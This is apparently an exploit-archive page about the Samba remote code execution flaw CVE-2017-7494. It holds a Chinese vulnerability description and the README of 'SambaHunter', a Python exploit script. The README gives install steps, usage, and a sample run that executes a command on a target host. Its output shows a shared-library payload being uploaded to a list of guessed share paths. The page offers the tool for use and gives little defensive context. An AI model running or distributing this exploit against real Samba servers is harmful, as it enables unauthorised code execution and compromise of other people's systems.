关联漏洞
标题:
Samba 安全漏洞
(CVE-2017-7494)
描述:Samba是Samba团队开发的一套可使UNIX系列的操作系统与微软Windows操作系统的SMB/CIFS网络协议做连结的自由软件。该软件支持共享打印机、互相传输资料文件等。 Samba中存在远程代码执行漏洞。远程攻击者可利用该漏洞使服务器加载和执行上传的共享库。以下版本受到影响:Samba 4.6.4之前的版本,4.5.10之前的版本,4.4.14之前的版本。
描述
It is a simple script to exploit RCE for Samba (CVE-2017-7494 ).
介绍
# SambaHunter
It is a simple script to exploit RCE for Samba (CVE-2017-7494).
Now works with Python3. Many of the required Python2 libraries are deprecated (e.g. `commands`)
Added logging to show which shares are writeable. If 'Exploit Finished' appears but no shares are writeable, the exploit didn't work.
# Requirements
* sudo apt-get install smbclient
* pip install pysmbclient
# Usage
```
# python3 sambahunter.py -h
____ _ _ _ _
/ ___| __ _ _ __ ___ | |__ __ _| | | |_ _ _ __ | |_ ___ _ __
\___ \ / _` | '_ ` _ \| '_ \ / _` | |_| | | | | '_ \| __/ _ \ '__|
___) | (_| | | | | | | |_) | (_| | _ | |_| | | | | || __/ |
|____/ \__,_|_| |_| |_|_.__/ \__,_|_| |_|\__,_|_| |_|\__\___|_|
# Exploit Author: avfisher (https://github.com/brianwrf)
# Samba 3.5.0 - 4.5.4/4.5.10/4.4.14 Remote Code Execution
# CVE-2017-7494
# Help: python sambahunter.py -h
usage: sambahunter.py [-h] [-s SERVER] [-c COMMAND]
optional arguments:
-h, --help show this help message and exit
-s SERVER, --server SERVER
Server to target
-c COMMAND, --command COMMAND
Command to execute on target server
```
# Example
```

# python3 sambahunter.py -s 192.168.1.106 -c 'uname -a > /tmp/u.txt'
____ _ _ _ _
/ ___| __ _ _ __ ___ | |__ __ _| | | |_ _ _ __ | |_ ___ _ __
\___ \ / _` | '_ ` _ \| '_ \ / _` | |_| | | | | '_ \| __/ _ \ '__|
___) | (_| | | | | | | |_) | (_| | _ | |_| | | | | || __/ |
|____/ \__,_|_| |_| |_|_.__/ \__,_|_| |_|\__,_|_| |_|\__\___|_|
# Exploit Author: avfisher (https://github.com/brianwrf)
# Samba 3.5.0 - 4.5.4/4.5.10/4.4.14 Remote Code Execution
# CVE-2017-7494
# Help: python sambahunter.py -h
[*] Exploiting RCE for Samba (CVE-2017-7494 )...
[*] Server: 192.168.1.106
[*] Samba version: Samba 4.3.8-Ubuntu
[*] Generate payload succeed: /root/samba_14506.so
[+] Brute force exploit: /volume1/samba_14506.so
[+] Brute force exploit: /volume2/samba_14506.so
[+] Brute force exploit: /volume3/samba_14506.so
[+] Brute force exploit: /shared/samba_14506.so
[+] Brute force exploit: /mnt/samba_14506.so
[+] Brute force exploit: /mnt/usb/samba_14506.so
[+] Brute force exploit: /media/samba_14506.so
[+] Brute force exploit: /mnt/media/samba_14506.so
[+] Brute force exploit: /var/samba/samba_14506.so
[+] Brute force exploit: /tmp/samba_14506.so
[+] Brute force exploit: /home/samba_14506.so
[+] Brute force exploit: /home/shared/samba_14506.so
[*] Exploit finished!
```
文件快照
[4.0K] /data/pocs/c96df5c3b2be3fb1fb78732fc2f9f6e97ad07c9e
├── [547K] example.jpeg
├── [2.8K] README.md
└── [5.2K] sambahunter.py
0 directories, 3 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。